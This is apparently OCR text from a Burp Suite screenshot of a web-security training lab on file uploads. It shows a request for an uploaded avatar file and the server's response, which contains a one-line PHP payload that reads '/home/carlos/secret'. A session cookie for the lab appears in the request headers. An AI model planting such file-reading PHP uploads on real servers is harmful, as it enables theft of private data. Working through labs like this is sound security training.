 5615 https://0a5300d90311d9f7c0c4... GET /files/avatars/echo_file.php 200 276
5616 https://0a5300d90311d9f7c0c4... GET /academyLabHeader 101 147
Original request
Pretty Raw Hex \n
1 GET /files/avatars/echo_file.php HTTP/1.1
2 Host:
0a5300d90311d9f7c0c4a995001100b8.web-security-academ
y.net
3 Cookie: session=Era4KrH32SYYLHvfXiRc4j0pUZljmmGQ
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5300d90311d9f7c0c4a995001100b8.web-securit
y-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 14:43:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Tue, 11 Oct 2022 14:40:54 GMT
5 ETag: "37-5eac34375f882"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 55
9
10 <?php echo file_get_contents('/home/carlos/secret');
?>